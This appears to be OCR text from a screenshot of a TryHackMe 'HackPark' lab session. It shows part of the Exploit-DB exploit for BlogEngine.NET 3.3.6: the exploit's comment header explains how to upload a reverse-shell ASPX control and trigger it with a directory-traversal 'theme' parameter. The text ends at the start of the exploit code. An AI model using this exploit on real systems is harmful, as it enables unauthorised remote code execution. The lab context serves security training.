 Burp Suite Community E...
BlogEngine.NET 3.3.6 - ...
~/TryHackMe/HackPark...
root@kali: ~
03:55 PM
BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution - ASPX webapps Exploit - Mozilla Firefox
TryHackMe | HackPark
hackpark | hackpark amusem
http://10.10.40.27/
BlogEngine.NET 3.3.6 - D
https://www.exploit-db.com/exploits/46353
140%
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager.  In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar.  Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;